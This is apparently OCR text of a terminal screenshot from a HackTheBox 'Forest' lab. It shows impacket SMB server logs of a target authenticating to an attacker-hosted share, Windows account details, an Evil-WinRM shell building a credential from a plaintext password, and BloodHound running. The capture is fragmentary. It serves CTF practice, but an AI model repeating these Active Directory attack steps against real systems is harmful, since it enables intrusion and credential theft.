 1 2 3 4 10.10.14.4 22:35
maddsec@opsec: ~/Desktop/machines/hackthebox/forest
File Actions Edit View Help
VPN × maddsec@opsec: ~/Desktop/machines/hackthebox/forest ×
[*] AUTHENTICATE_MESSAGE (\,FOREST)
[*] User FOREST\ authenticated successfully
[*] :::00::aaaaaaaaaaaaaaaa
[*] Connecting Share(1:IPC$)
[*] Connecting Share(2:folder)
[*] Disconnecting Share(1:IPC$)
[*] Disconnecting Share(2:folder)
[*] Closing down connection (10.10.10.161,51500)
[*] Remaining connections []
Full Name
Comment
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 1/24/2023 7:41:19 PM
Password expires Never
Password changeable 1/25/2023 7:41:19 PM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon Never
Logon hours allowed All
Local Group Memberships
Global Group memberships *Domain Users
The command completed successfully.
*Evil-WinRM* PS C:\Users\svc-alfresco\appdata\local\temp\8ba7c6a7s8b5a4c4h4fd4a423a278f6> $SecPassword = ConvertTo-SecureString 'Password123!' -AsPlainText -
Force
[0] 0:ruby* 1:./BloodHound- "opsec" 22:35 24-Jan-23